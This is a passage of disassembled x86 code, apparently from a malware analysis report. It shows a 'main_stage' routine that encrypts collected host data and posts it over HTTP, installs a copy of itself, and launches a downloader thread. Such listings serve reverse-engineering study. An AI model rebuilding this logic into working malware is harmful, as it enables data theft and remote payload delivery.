 004040DB jnz short not_exist
004040DD push 0
004040DF push 13
004040E1 push 10001
004040E6 xor eax, eax
004040E8 mov al, [ebx+351h]
004040EE push eax
004040EF xor eax, eax
004040F1 mov al, [ebx+350h]
004040F7 push eax
004040F8 mov eax, [ebx+244h]
004040FE push eax
004040FF mov eax, [ebx+240h]
00404105 push eax
00404106 lea eax, [ebx+29h]
00404109 push eax
0040410A push ebx
0040410B push 2015
00404110 mov eax, format1
00404115 push eax
00404116 push offset dword_406C5C
0040411B call wsprintfA
00404121 add esp, 30h
00404124 mov [ebp+var_8], eax
00404127 push 1
00404129 push 1
0040412B lea eax, [ebp+var_8]
0040412E push eax
0040412F push offset dword_406C5C
00404134 mov eax, off_4050C4
00404139 call crypt1
0040413E push eax
0040413F call http_post
00404144 push 0
00404146 call ExitProcess
0040414C
0040414C not_exist:
0040414C mov eax, [ebp+arg_0]
0040414F push eax
00404150 call install_copy
00404155 mov attempt_counter, 1
0040415C push offset dword_406004
00404161 push 0
00404163 push 0
00404165 push offset run_downloader
0040416A push 0
0040416C push 0
0040416E call CreateThread
00404174 mov ebx, eax
00404176 push 0FFFFFFFFh
00404178 push 0FFFFFFFFh
0040417A push ebx
0040417B call WaitForSingleObjectEx
00404181 push ebx
00404182 call CloseHandle
00404188 pop ebx
00404189 pop ecx
0040418A pop ecx
0040418B pop ebp
0040418C retn 8
0040418C main_stage endp
0040418C